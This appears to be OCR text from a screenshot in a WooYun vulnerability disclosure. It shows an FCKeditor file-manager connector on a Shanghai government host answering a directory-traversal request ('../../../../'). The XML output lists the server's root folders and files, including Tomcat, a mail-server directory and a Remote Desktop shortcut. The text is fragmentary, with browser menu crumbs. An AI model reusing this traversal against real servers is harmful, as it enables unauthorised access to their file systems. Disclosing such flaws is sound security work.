 http://jk.qwb.sh.gov.cn/qwb_inter/FCKeditor/editor/filemanager/browser/default/con
Wo...
E:\jb...
新建...
s...
sh.g...
上海...
主题...
表格...
bs.q...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
x 查找: local 上一个 下一个 选项
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/qwb_inter/UserFiles/../../../../" path="../../../../"/>
- <Folders>
<Folder name="360safe"/>
<Folder name="bak"/>
<Folder name="EditPlus 3"/>
<Folder name="qwbmailserver"/>
<Folder name="SqleditPlugs2.0.2"/>
<Folder name="Tomcat5.5"/>
<Folder name="WinRAR"/>
</Folders>
- <Files>
<File name="JDK1.59开发包开发工具.exe" size="50740"/>
<File name="远程桌面.lnk" size="1"/>
</Files>
</Connector>
www.wooyun.org